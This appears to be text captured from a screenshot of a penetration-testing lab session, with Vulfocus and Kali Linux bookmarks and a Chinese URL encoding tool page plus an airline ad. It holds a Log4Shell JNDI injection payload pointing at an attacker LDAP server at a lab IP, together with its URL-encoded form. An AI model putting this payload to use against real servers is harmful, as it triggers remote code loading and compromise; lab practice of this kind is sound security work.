 首页 - vulfocus
127.0.0.1:24983/hello?pay
URL 编码/解码 - 锤子在线
URL 编码/解码 - 锤子在线
https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
格式化
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
${jndi:ldap://192.168.56.104:1389/a}
36
字符编码：
UTF-8
URL 编码
URL 解码
↕ 交换
%24%7bjndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2fa%7d
54
北京
TURKISH AIRLINES
STOPOVER
A STAR ALLIANCE MEMBER
伊斯坦布尔免费住宿*
经济舱2晚 - 公务舱3晚
即刻预订
伦敦
广告
Timed Out